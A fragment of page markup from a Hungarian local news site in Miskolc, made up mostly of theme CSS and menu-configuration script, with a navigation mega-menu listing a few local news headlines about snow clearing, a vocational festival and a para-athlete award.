.tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4614";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1154";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-696x928.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/"  rel="bookmark" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon">Éjszakai gépi hómentesítést végez a Városgazda Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/"  rel="bookmark" class="td-image-wrap " title="A következő lépcsőfok a Szakma Sztár Fesztivál" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/"  rel="bookmark" title="A következő lépcsőfok a Szakma Sztár Fesztivál">A következő lépcsőfok a Szakma Sztár Fesztivál</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_egyetem_parasportolojat_dijra_jeloltek/"  rel="bookmark" class="td-image-wrap " title="A Miskolci Egyetem parasportolóját díjra jelölték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Miskolci_Egyetem_parasportolojat_dijra_jeloltek-696x928.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_egyetem_parasportolojat_dijra_jeloltek/"  rel="bookmark" title="A Miskolci Egyetem parasportolóját díjra jelölték">A Miskolci Egyetem parasportolóját díjra jelölték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/makuka_150___kozos_emlekeinket_keresi_a_mirehu/"  rel="bookmark" class="td-image-wrap " title="MaKuka 150 – közös emlékeinket keresi a MiReHu" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_MaKuka_150___kozos_emlekeinket_keresi_a_MiReHu-696x481.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/makuka_150___kozos_emlekeinket_keresi_a_mirehu/"  rel="bookmark" title="MaKuka 150 – közös emlékeinket keresi a MiReHu">MaKuka 150 – közös emlékeinket keresi a MiReHu</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 